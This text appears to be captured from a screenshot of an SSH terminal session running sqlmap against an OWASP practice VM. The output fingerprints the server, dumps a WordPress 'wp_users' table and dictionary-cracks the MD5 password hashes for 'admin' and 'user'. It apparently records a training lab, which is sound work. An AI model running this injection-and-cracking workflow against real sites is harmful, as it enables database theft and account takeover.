 192.168.106.162:22 - root@kali: ~ - Xshell 5
1 owasp
2 192.168.106.162:22
3 192.168.106.162:22
[02:27:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[02:27:53] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[02:27:53] [INFO] fetching entries for table 'wp_users' in database 'wordpress'
[02:27:55] [WARNING] reflective value(s) found and filtering out
[02:27:55] [INFO] recognized possible password hashes in columns 'user_activation_key, user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[02:27:55] [INFO] using hash method 'md5_generic_passwd'
[02:27:55] [INFO] resuming password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3' for user 'admin
'
[02:27:55] [INFO] resuming password 'user' for hash 'ee11cbb19052e40b07aac0ca060c23ee' for user 'user'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[02:27:55] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[02:27:55] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:27:55] [INFO] starting 4 processes
[02:28:17] [INFO] current status: saral... /
已连接 192.168.106.162:22。
SSH2
xterm
103x25
25,45
3 会话
CAP NUM
100%
14:28
2018/10/17